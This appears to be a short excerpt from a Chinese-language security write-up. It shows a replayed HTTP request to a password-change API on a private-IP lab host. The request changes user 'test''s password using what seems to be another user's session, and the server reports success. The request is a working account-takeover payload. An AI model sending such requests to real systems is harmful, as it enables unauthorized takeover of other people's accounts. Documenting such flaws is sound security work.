 重放请求
POST /api/editpasswd HTTP/1.1
Host: 192.168.62.159:5888
Proxy-Connection: keep-alive
Content-Length: 41
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTM
Accept: application/json, text/plain, */*
Content-Type: application/json
Origin: http://192.168.62.159:5888
Referer: http://192.168.62.159:5888/editpasswd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=eyJ1c2VybmFtZSI6IkFlY291cyJ9.ZxmGgA.UyE8Zv0cew6-3kWPDO3j8nFEeJI
{"username":"dGVzdA==","password":"MTIz"}
重放响应包
{
"code": 200,
"message": "\u4fee\u6539\u6210\u529f",
"status": "success",
"timestamp": 17297262976682.5
}